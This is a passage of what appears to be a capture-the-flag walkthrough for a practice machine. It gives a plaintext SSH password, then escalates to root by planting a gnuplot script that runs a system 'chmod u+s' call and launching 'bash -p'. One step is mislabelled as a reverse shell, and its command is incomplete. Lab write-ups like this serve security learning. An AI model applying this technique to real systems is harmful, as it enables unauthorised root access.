password: calculus20
After connecting to the ssh port you get the user flag.
Privilege Escaltion
Gaining Root access 
Nothing interesting found here, except a executable “pspy64”.
IMPORTANT💡 pspy is a command line tool designed to snoop on processes without need for root permissions.
command: ./pspy64

command: /opt/gnuplot
command: ls
Output: ls: cannot open directory '.': Permission denied
Create a file within gnuplot dir
command bash-5.0$ nano /opt/gnuplot/root.plt
Reverse Shell - root.plt must contain system “chmod u+s”
command: bash -p
-p Turned on whenever the real and effective user ids do not match.
Disables processing of the $ENV file and importing of shell
functions. Turning this option off causes the effective uid and
gid to be set to the real uid and gid.
command: whoami → root
Obtained the root access. Now, move on to root dir.
There we have the root.txt.